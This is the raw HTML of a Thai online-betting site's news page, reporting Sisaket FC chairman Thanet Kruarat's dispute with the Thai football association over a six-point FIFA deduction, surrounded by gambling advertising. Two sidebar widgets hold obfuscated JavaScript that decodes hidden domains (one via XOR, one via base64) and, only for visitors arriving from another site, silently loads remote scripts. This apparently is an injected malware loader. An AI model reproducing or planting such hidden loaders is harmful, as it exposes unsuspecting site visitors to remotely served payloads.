<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide2"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>UFABET News : ถ้าผมโกหกไปฟ้องได้เลย!!! &#8220;บิ๊กนาย&#8221; โต้อีกรอบกรณีศรีสะเกษโดนตัดเพิ่มอีก 6 คะแนน</h1>
</div>
 <div class="thaitheme_read">
<div class="post-views content-post post-11134 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,816</span>
			</div><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20591'%3E%3C/svg%3E" alt="" width="1000" height="591" data-lazy-srcset="https://www.ufadb.com/wp-content/uploads/2019/07/65314718_1397870050353557_4439331051013144576_o.jpg 1000w, https://www.ufadb.com/wp-content/uploads/2019/07/65314718_1397870050353557_4439331051013144576_o-300x177.jpg 300w, https://www.ufadb.com/wp-content/uploads/2019/07/65314718_1397870050353557_4439331051013144576_o-768x454.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.ufadb88.com/wp-content/uploads/2019/07/65314718_1397870050353557_4439331051013144576_o.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11135" src="https://www.ufadb88.com/wp-content/uploads/2019/07/65314718_1397870050353557_4439331051013144576_o.jpg" alt="" width="1000" height="591" srcset="https://www.ufadb.com/wp-content/uploads/2019/07/65314718_1397870050353557_4439331051013144576_o.jpg 1000w, https://www.ufadb.com/wp-content/uploads/2019/07/65314718_1397870050353557_4439331051013144576_o-300x177.jpg 300w, https://www.ufadb.com/wp-content/uploads/2019/07/65314718_1397870050353557_4439331051013144576_o-768x454.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p>&#8220;บิ๊กนาย&#8221; ธเนศ เครือรัตน์ ประธานสโมสรศรีสะเกษ เอฟซี ออกมาชี้แจงอีกรอบหลังทางสมาคมชี้แจงเรื่องเกี่ยวกับเคสปัญหาที่ถูก สหพันธ์ฟุตบอลนานาชาติ หรือ FIFA สั่งตัดอีก 6 คะแนน จากกรณีที่ &#8220;อีสาน ยูไนเต็ด&#8221; ติดค้างเงินเดือน &#8220;คาเลด คารูบี้&#8221; ผู้เล่นต่างชาติ ตั้งแต่ฤดูกาล 2015</p>
<p>โดยเมื่อคืนที่ผ่านมา ทางสมาคมกีฬาฟุตบอลแห่งประเทศไทยฯ เพิ่งชี้แจงหลักฐานว่า ไม่เคยแจ้งเรื่องจาก FIFA ล่าช้า จนเป็นเหตุให้ ศรีสะเกษ เอฟซี ถูกตัดอีก 6 คะแนน ก่อนที่ล่าสุด &#8220;บิ๊กนาย&#8221; จะออกมาโพสต์ผ่านแฟนเพจส่วนตัวโต้กลับอีกครั้งและยืนยันว่าเหตุการณ์ครั้งนี้ ไม่ใช่ความผิดของผู้บริหารและสโมสร</p>
<p>ซึ่ง &#8220;บิ๊กนาย&#8221; ได้ออกมาชี้แจงผ่านแฟนเพจส่วนตัวจำนวน 2 โพสต์ดังนี้</p>
<blockquote><p><strong><em>ผมคิดว่ายังมีแฟนบอลอีกหลายท่าน ที่ยังไม่เข้าใจขั้นตอนการตัดคะแนนของฟีฟ่าในครั้งนี้ ยังคงตำหนิผู้บริหารและสโมสรอยู่</em></strong></p>
<p><strong><em>ผมขอยืนยันว่าเหตุการณ์ครั้งนี้ ไม่ใช่ความผิดของผู้บริหารและสโมสร ถ้าสิ่งที่ผมได้ชี้แจงไปเป็นเท็จ ผมจะต้องรับผิดชอบต่อการกระทำของผมเอง หรือให้สมาคมไปฟ้องร้องผมได้</em></strong></p>
<p><strong><em>ผมได้อ่านคำชี้แจงของสมาคมแล้ว สมาคมก็ยอมรับว่าได้ส่งรายละเอียดคำตัดสินล่าช้า (วรรคสุดท้ายของคำชี้แจง) แต่สมาคมไม่ได้ให้เหตุผลว่าทำไม</em></strong></p>
<div class="text_exposed_show">
<p><strong><em>ผมยืนยันว่าพวกเรา “ผู้บริหารและแฟนบอลศรีสะเกษ เอฟซี” ตั้งใจทำฟุตบอลเพื่อจังหวัดของเรา และเพื่อพัฒนากีฬาฟุตบอลประเทศเรา เราเคยได้รับรางวัล “ทีมมารยาทยอดเยี่ยม” เราเป็นทีมเล็กๆ แต่อยู่ในวงการฟุตบอลมานานและไม่เคยสร้างปัญหาใดๆให้กับวงการฟุตบอลไทยเลย</em></strong></p>
<p><strong><em>เพื่อให้เกิดความชัดเจน ผมขอส่งคำสั่งของฟีฟ่า ลงวันที่ 9 พค. 2562 ที่สั่งให้สมาคมส่งต่อให้อิสาน ยูไนเตด (ศรีสะเกษ เอฟซี) ด่วน แต่สมาคมกลับส่งให้วันที่ 10 กค. 2562 ล่าช้าไปถึง 60 กว่าวันซึ่งพ้นกำหนดอุทธรณ์แล้ว</em></strong></p>
<p><strong><em><span class="_5afx"><span class="_58cl _5afz" aria-label="แฮชแท็ก">#</span><span class="_58cm">savesisaketfc</span></span></em></strong></p>
</div>
</blockquote>
<div id="fb-root"></div>
<p><script async="1" defer="1" crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v3.3"></script></p>
<div class="fb-post" data-href="https://www.facebook.com/mrthanate/posts/2908675882690900" data-width="500">
<blockquote cite="https://www.facebook.com/mrthanate/posts/2908675882690900" class="fb-xfbml-parse-ignore">
<p>ผมคิดว่ายังมีแฟนบอลอีกหลายท่าน ที่ยังไม่เข้าใจขั้นตอนการตัดคะแนนของฟีฟ่าในครั้งนี้&#8230;</p>
<p>Posted by <a href="https://www.facebook.com/mrthanate/">ธเนศ เครือรัตน์</a> on&nbsp;<a href="https://www.facebook.com/mrthanate/posts/2908675882690900">Thursday, July 11, 2019</a></p></blockquote>
</div>
<blockquote><p><em><strong>ผมขอลำดับเหตุการณ์ที่สำคัญต่อกรณีนักฟุตบอลสัญชาติฝรั่งเศส ขอให้ทุกท่านได้ค่อยๆอ่านและทำความเข้าใจในรายละเอียด</strong></em></p>
<p><em><strong>1. สโมสรศรีสะเกษเอฟซีไม่ใช่คู่สัญญาและไม่ได้เกี่ยวข้องในกรณีนี้ และเป็นสัญญาจ้างระหว่างสโมสรอีสานยูไนเต็ด กับนักฟุตบอล</strong></em></p>
<p><em><strong>2. สโมสรศรีสะเกษเอฟซีได้ใช้สิทธิชี้แจงข้อเท็จจริงและโต้แย้งทางกฎหมายต่อฟีฟ่ามาตลอดตั้งแต่เกิดข้อร้องเรียก ซึ่งทางสมาคมฟุตบอลฯ ก็ทราบข้อเท็จจริงนี้ดีมาโดยตลอดเช่นกัน</strong></em></p>
<div class="text_exposed_show">
<p><em><strong>3. เมื่อวันที่ 25 เมษายน 2562 สมาคมฟุตบอลฯ ได้รับแจ้งคำตัดสิน(TERMS OF THE DECISION) กรณีร้องเรียนของนักฟุตบอลฝรั่งเศส กับสโมสรอีสานยูไนเต็ดจากฟีฟ่า และฟีฟ่ามีคำสั่งให้สมาคมฟุตบอลฯ แจ้งให้สโมสรอีสานยูไนเต็ดนับแต่วันที่สมาคมฟุตบอลฯรับทราบ)</strong></em></p>
<p><em><strong>4. เมื่อวันที่ 26 เมษายน 2562 สโมสรศรีสะเกษเอฟซี ได้รับเมลแจ้งคำตัดสิน(TERMS OF THE DECISION) จากสมาคมฟุตบอลฯ</strong></em></p>
<p><em><strong>5. เมื่อวันที่ 3 พฤษภาคม 2562 สโมสรศรีสะเกษเอฟซีมีหนังสือขอเนื้อหาคำตัดสิน(THE GROUNDS OF THE DECISION) ถึงฟีฟ่าภายในระยะเวลาที่กำหนดเพื่อใช้สิทธิอุทธรณ์ต่อศาลกีฬาโลก (CAS)</strong></em></p>
<p><em><strong>6. เมื่อวันที่ 6 พฤษภาคม 2562 ฟีฟ่ามีหนังสือแจ้งว่าได้รับหนังสือขอเนื้อหาคำตัดสิน(THE GROUNDS OF THE DECISION) ของสโมสรศรีสะเกษเอฟซี และฟีฟ่ามีคำสั่งให้ระงับการบังคับตามคำตัดสิน</strong></em><br />
<em><strong>(TERMS OF THE DECISION)ไว้จนกว่าสโมสร</strong></em><br />
<em><strong>ศรีสะเกษเอฟซีได้รับแจ้งเนื้อหาคำตัดสิน(THE GROUNDS OF THE DECISION) และไม่ปฎิบัติตามภายในกำหนดระยะเวลา 30 วัน</strong></em></p>
<p><em><strong>7. เมื่อวันที่ 9 พฤษภาคม 2562 สมาคมฟุตบอลฯ ได้รับแจ้งเนื้อหาคำตัดสิน (THE GROUNDS OF THE DECISION) ตามที่สโมสรศรีสะเกษเอฟซีร้องขอจากฟีฟ่า และฟีฟ่ามีคำสั่งให้สมาคมฟุตบอลฯ แจ้งให้สโมสรอีสานยูไนเต็ดหรือสโมสรศรีสะเกษเอฟซีทราบนับแต่วันที่สมาคมฟุตบอลฯ ทราบแต่สมาคม</strong></em><br />
<em><strong>ฟุตบอลฯ กลับไม่แจ้งเนื้อหาคำตัดสินให้สโมสร</strong></em><br />
<em><strong>ศรีสะเกษเอฟซีทราบตามคำสั่งของฟีฟ่าเพื่อให้มีระยะเวลาในการปฎิบัติตามคำสั่งของฟีฟ่าหรือใช้สิทธิอุทธรณ์ต่อศาลกีฬาโลก(CAS)</strong></em></p>
<p><em><strong>8. เมื่อวันที่ 8 กรกฎาคม 2562 สมาคมฟุตบอลฯ ติดต่อสอบถามสโมสรศรีสะเกษเอฟซี ว่าได้รับเนื้อหาคำตัดสินของฟีฟ่าหรือไม่ ซึ่งพ้นกำหนดระยะเวลาให้ปฎิบัติตามคำตัดสินของฟีฟ่าหรือใช้สิทธิอุทธรณ์ต่อศาลกีฬาโลก(CAS) ไปแล้ว</strong></em></p>
<p><em><strong>9. เมื่อวันที่ 9 กรกฎาคม 2562 สโมสรศรีสะเกษเอฟซี มีหนังสือขอเนื้อหาคำตัดสินถึงฟีฟ่าอีกเป็นครั้งที่ 2 และมีหนังสือแจ้งยืนยันให้สมาคมฟุตบอลฯ ทราบว่าสโมสรศรีสะเกษเอฟซี ยังไม่ได้รับทราบเนื้อหาคำตัดสินทั้งโดยตรงจากฟีฟ่าและจากสมาคมฟุตบอลฯ</strong></em></p>
<p><em><strong>10. เมื่อวันที่ 10 กรกฎาคม 2562 เวลา 15.54 นาฬิกา สมาคมฟุตบอลฯ มีหนังสือแจ้งคำสั่งลงโทษตัดคะแนนการแข่งขันของสโมสรศรีสะเกษเอฟซีจำนวน 6 คะแนน โดยอ้างเหตุผลว่าสโมสรศรีสะเกษเอฟซีไม่ปฎิบัติตามคำตัดสินของฟีฟ่าฉบับลงวันที่ 9 พฤษภาคม 2562</strong></em></p>
<p><em><strong>11. เมื่อวันที่ 10 กรกฎาคม 2562 เวลา 21.18 นาฬิกา สมาคมฟุตบอลฯ กลับพึ่งส่งหนังสือแจ้งคำตัดสินของฟีฟ่าฉบับลงวันที่ 9 พฤษภาคม 2562 ให้สโมสรศรีสะเกษเอฟซีทราบตามคำสั่งของฟีฟ่า</strong></em></p>
</div>
</blockquote>
<div id="fb-root"></div>
<p><script async="1" defer="1" crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v3.3"></script></p>
<div class="fb-post" data-href="https://www.facebook.com/mrthanate/posts/2908699876021834" data-width="500">
<blockquote cite="https://www.facebook.com/mrthanate/posts/2908699876021834" class="fb-xfbml-parse-ignore">
<p>ผมขอลำดับเหตุการณ์ที่สำคัญต่อกรณีนักฟุตบอลสัญชาติฝรั่งเศส ขอให้ทุกท่านได้ค่อยๆอ่านและทำความเข้าใจในรายละเอียด1&#8230;.</p>
<p>Posted by <a href="https://www.facebook.com/mrthanate/">ธเนศ เครือรัตน์</a> on&nbsp;<a href="https://www.facebook.com/mrthanate/posts/2908699876021834">Friday, July 12, 2019</a></p></blockquote>
</div>
<hr />
<h3>Ufabet แทงบอล ออนไลน์ เงินชัวร์ 24 ชั่วโมง</h3>
<h3>ฝากกด Follow Twitter ของพวกเรา &gt;&gt;&gt; <a href="https://twitter.com/Newsufadb" target="_blank" rel="noopener">Twitter @NewsUfadb</a></h3>
<hr />
<p>Cr. ภาพ : Sisaket FC</p>
</div>
<div class="tt_l tt_full tags">
<span class="tt_l title">Tags :</span>
 <a href="https://www.ufadb.com/tag/ufadb88/" rel="tag">Ufadb88</a> <a href="https://www.ufadb.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">คาสิโนออนไลน์</a> <a href="https://www.ufadb.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">ดูบอลออนไลน์</a> <a href="https://www.ufadb.com/tag/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2ufabet/" rel="tag">ทางเข้าufabet</a> <a href="https://www.ufadb.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">บาคาร่าออนไลน์</a> <a href="https://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="tag">ระบบแนะนำเพื่อน</a> <a href="https://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">ราคาบอล</a> <a href="https://www.ufadb.com/tag/%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87ufabet/" rel="tag">ลิ้งสำรองufabet</a> <a href="https://www.ufadb.com/tag/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%a9/" rel="tag">ศรีสะเกษ</a> <a href="https://www.ufadb.com/tag/%e0%b8%ab%e0%b8%b2%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">หาเงินออนไลน์</a> <a href="https://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a7/" rel="tag">เว็บบอลฝากถอนไว</a> <a href="https://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" rel="tag">เว็บบอลเงินชัวร์</a> <a href="https://www.ufadb.com/tag/%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%88%e0%b8%99ufabet/" rel="tag">เอเย่นufabet</a> <a href="https://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">แทงบอล</a> <a href="https://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">แทงบอลออนไลน์</a> <a href="https://www.ufadb.com/tag/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="tag">แนะนำเพื่อน</a> <a href="https://www.ufadb.com/tag/%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a5%e0%b8%b5%e0%b8%81-2/" rel="tag">ไทยลีก 2</a></div>
 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
